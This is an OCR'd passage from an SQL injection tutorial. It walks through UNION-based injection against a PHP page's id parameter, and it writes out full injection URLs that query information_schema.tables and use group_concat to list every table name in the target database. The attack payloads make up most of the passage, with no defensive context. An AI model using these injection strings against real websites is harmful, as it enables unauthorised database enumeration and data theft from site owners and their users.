
column.
a.
Tables are always lying into the
information_schema.tables‘s Database.So to extract tables
from it the query is like below.
http://www.website.com/news.php?id=-49 union all select
1,2,3,4,5,6,7,8,table_name from information_schema.tables
where table_schema=database()
b.
Most vulnerable column is 9 so we have put table_name
inplace of 9.
c.
It will only show the first table name which is lying in the
database at the top.But to show all the tables
“
group_concat(table_name)
” function is used.
d.
http://www.website.com/news.php?id=-49 union all select
1,2,3,4,5,6,7,8,group_concat(table_name) from
information_schema.tables where table_schema=database()
OR